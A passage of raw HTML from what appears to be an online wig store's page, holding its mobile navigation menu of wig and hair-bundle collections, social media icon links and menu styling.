                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/t-part-wig">- &nbspT part wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/customized-wigs">- &nbspCustomized  Color Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/v-u-part-wig">- &nbspV/U Part Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/price-difference">- &nbspPrice Difference</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/new-arrivals">2026 NEW ARRIVALS</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/long-wig">LUXURY WIGS</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/bundles-deals">BUNDLES DEALS</a>
                <button class="dropdown-arrow" aria-label="BUNDLES DEALS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/bundle-with-closure-frontal">- &nbspBundles with closure/frontal</a>
                          <button class="dropdown-arrow" aria-label="Bundles with closure/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/8a-hair-bundles-deals">10A GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/10a-bundles-deal">12A Raw GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/color-bundle">Color bundle with Closure/Frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/8a-brazilian-virgin-hair">- &nbsp10A Bundles</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/10a-virgin-hair">- &nbsp12A Bundles</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-closure-frontal">Closure &amp; Frontal</a>
                <button class="dropdown-arrow" aria-label="Closure &amp; Frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-closure">- &nbspLace Closure</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-frontal">- &nbspLace Frontal</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/silk-base-frontals">- &nbspSilk Base Frontal</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections">OTHER HAIRS</a>
                <button class="dropdown-arrow" aria-label="OTHER HAIRS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/glueless-mullet">- &nbspGlueless mullet</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/double-drawn">- &nbspDouble drawn hair</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/clip-in-hair-extension">- &nbspClip in extension</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/ponytail-extension">- &nbspPonytail</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/clip-in-fusion-hair">- &nbspT/U/Tape hair</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/dropshipping">About Us</a>
                <button class="dropdown-arrow" aria-label="About Us" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/tools-accessories">- &nbspTOOLS &amp; ACCESSORIES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/policies/terms-of-service">- &nbspTerms of Service</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/policies/refund-policy">- &nbspRefund policy</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/en-ca/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Log In/Create Account</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
